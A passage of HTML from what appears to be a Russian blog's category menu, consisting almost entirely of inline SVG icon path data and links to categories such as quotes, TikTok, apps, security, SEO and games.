10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Цитаты
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/tik-tok" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                    </span>

                    Тик Ток
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/prilozheniya" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="20" viewBox="0 0 19 20" fill="none" class="icon">
<path d="M17.1217 11.3362L17.4371 12.1535C17.4506 12.1885 17.4774 12.2162 17.5111 12.2302L18.2991 12.5574C18.4104 12.6036 18.4104 12.7671 18.2991 12.8133L17.5111 13.1405C17.4774 13.1545 17.4506 13.1822 17.4371 13.2172L17.1217 14.0345C17.0772 14.15 16.9196 14.15 16.875 14.0345L16.5596 13.2172C16.5461 13.1822 16.5194 13.1545 16.4856 13.1405L15.6977 12.8133C15.5864 12.7671 15.5864 12.6036 15.6977 12.5574L16.4856 12.2302C16.5194 12.2163 16.5461 12.1885 16.5596 12.1535L16.875 11.3362C16.9196 11.2207 17.0772 11.2207 17.1217 11.3362Z" fill="#EB6F65"/>
<path d="M11.0269 1.06423L11.2608 1.6705C11.2709 1.69645 11.2907 1.71701 11.3157 1.72742L11.9002 1.9701C11.9828 2.00438 11.9828 2.12563 11.9002 2.15991L11.3157 2.40259C11.2907 2.413 11.2708 2.43357 11.2608 2.45951L11.0269 3.06578C10.9938 3.15142 10.8769 3.15142 10.8439 3.06578L10.6099 2.45951C10.5999 2.43357 10.5801 2.413 10.5551 2.40259L9.97055 2.15991C9.88799 2.12563 9.88799 2.00438 9.97055 1.9701L10.5551 1.72742C10.5801 1.71701 10.5999 1.69645 10.6099 1.6705L10.8439 1.06423C10.8769 0.97859 10.9938 0.97859 11.0269 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.7256 16.2841C15.7869 15.9381 15.5322 15.6119 15.1567 15.5555C14.7813 15.499 14.4273 15.7338 14.3661 16.0797C14.3048 16.4257 14.5595 16.7519 14.935 16.8084C15.3104 16.8648 15.6644 16.6301 15.7256 16.2841Z" fill="#EB6F65"/>
<path d="M0.976772 7.57795C0.976772 7.72916 0.843747 7.85175 0.67967 7.85175C0.515593 7.85175 0.382568 7.72916 0.382568 7.57795C0.382568 7.42674 0.515593 7.30415 0.67967 7.30415C0.843747 7.30415 0.976772 7.42674 0.976772 7.57795Z" fill="#EB6F65"/>
<path d="M13.1647 3.36213C13.3162 3.30391 13.3877 3.14357 13.3246 3.004C13.2614 2.86443 13.0874 2.79848 12.936 2.8567C12.7845 2.91492 12.713 3.07526 12.7761 3.21483C12.8393 3.3544 13.0133 3.42035 13.1647 3.36213Z" fill="#EB6F65"/>
<path d="M13.561 5.09252L13.561 5.09252L16.5902 6.67526C16.7607 6.76431 16.8711 6.93767 16.8651 7.13072C16.8651 7.13073 16.8651 7.13075 16.8651 7.13076L16.7152 7.12609C16.7111 7.25705 16.6289 7.37524 16.5015 7.43328L13.561 5.09252ZM13.561 5.09252C13.4592 5.03934 13.3446 5.02086 13.2346 5.03409L13.561 5.09252ZM12.8093 12.8646L13.3412 9.03728L6.60474 16.9482L6.31725 15.4001L12.4561 13.2844C12.4562 13.2843 12.4564 13.2843 12.4565 13.2843C12.6472 13.2197 12.781 13.0536 12.8091 12.8661L12.8093 12.8646ZM8.53353 5.20077L11.23 11.6816L5.49174 8.53067L8.53353 5.20077ZM7.76654 4.49674L4.67236 7.88401L1.97447 2.30046L7.76654 4.49674ZM2.48606 17.8149L4.42276 11.0371L5.47731 16.7156L2.48606 17.8149ZM6.12998 14.3918L5.23155 9.5539L10.9911 12.7164L6.12998 14.3918ZM10.6749 7.58972L12.6169 6.49895L12.017 10.8154L10.6749 7.58972ZM15.1702 7.08534L13.5073 7.8426L13.718 6.32658L15.1702 7.08534Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M4.64724 6.68896C4.50273 6.68896 4.36433 6.61341 4.29914 6.48481L3.5927 5.09121C3.50294 4.91417 3.58595 4.70355 3.77806 4.62086C3.97018 4.53814 4.19869 4.6146 4.28845 4.79168L4.99485 6.18521C5.08465 6.36225 5.00164 6.57287 4.80953 6.6556C4.757 6.67824 4.70172 6.68896 4.64724 6.68896Z" fill="#262D35"/>
<path d="M3.46479 4.35616C3.32028 4.35616 3.18188 4.28061 3.11664 4.15201L2.92605 3.77594C2.83633 3.59886 2.91934 3.38831 3.11145 3.30558C3.30361 3.22293 3.53212 3.2994 3.62184 3.47644L3.81243 3.85244C3.9022 4.02949 3.81919 4.24007 3.62707 4.32283C3.5745 4.34544 3.51922 4.35616 3.46479 4.35616V4.35616Z" fill="#262D35"/>
</svg>                    </span>

                    Приложения
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/bezopasnost" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Безопасность
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/seo" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536243C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536243L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Seo
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/igry" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<path d="M15 8.25001H14.0406L13.5459 6.76547H17.2497C17.6639 6.76547 17.9996 6.42969 17.9996 6.01548C17.9996 5.60127 17.6639 5.26549 17.2497 5.26549H12.9895C12.4716 4.34211 11.4892 3.75005 10.4025 3.75005H6.84749C5.57082 3.75005 4.43753 4.56694 4.03309 5.77828L3.20938 8.25005H2.99999C1.34304 8.25001 0 9.59305 0 11.25C0 12.907 1.34304 14.25 2.99999 14.25H15C16.657 14.25 18 12.907 18 11.25C18 9.59305 16.657 8.25001 15 8.25001ZM5.45604 6.25285C5.65601 5.6539 6.21636 5.24999 6.84752 5.24999H10.4025C11.0336 5.24999 11.594 5.6539 11.7941 6.25328L12.4595 8.25001H4.7905L5.45604 6.25285ZM15 12.75H2.99999C2.17146 12.75 1.49998 12.0786 1.49998 11.25C1.49998 10.4214 2.17143 9.74999 2.99999 9.74999H3.74998H13.5H15C15.8285 9.74999 16.5 10.4214 16.5 11.25C16.5 12.0786 15.8285 12.75 15 12.75Z" fill="#262D35"/>
<path d="M9.7496 6.00003H8.00511C7.5909 6.00003 7.25513 6.33581 7.25513 6.75002C7.25513 7.16423 7.5909 7.50001 8.00511 7.50001H9.7496C10.1638 7.50001 10.4996 7.16423 10.4996 6.75002C10.4996 6.33581 10.1638 6.00003 9.7496 6.00003Z" fill="#EB6F65"/>
<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
